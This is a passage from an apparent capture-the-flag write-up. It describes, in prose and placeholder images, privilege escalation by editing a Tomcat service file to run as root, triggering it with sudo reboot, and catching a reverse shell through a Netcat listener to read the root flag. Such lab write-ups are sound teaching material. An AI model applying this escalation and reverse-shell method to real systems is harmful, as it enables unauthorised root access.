

With this information, we can edit this file, changing the User and Group to root.
This way, when we execute /sbin/reboot, Tomcat will be executed as the root user.

Now we can run sudo /sbin/reboot

Next, we start the Netcat listener and access our shell file that was previously uploaded to Tomcat.

Now, with a root user shell, we can obtain our final flag located in the /root directory:
